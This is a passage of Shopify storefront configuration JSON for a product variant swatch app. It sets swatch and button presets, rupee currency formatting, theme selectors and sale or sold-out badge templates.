Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"blog"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"159466750172":141873,"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"159403180252":141873,"157409312988":141873,"159061770460":141873,"159204966620":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153353879772":141873,"158860738780":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, 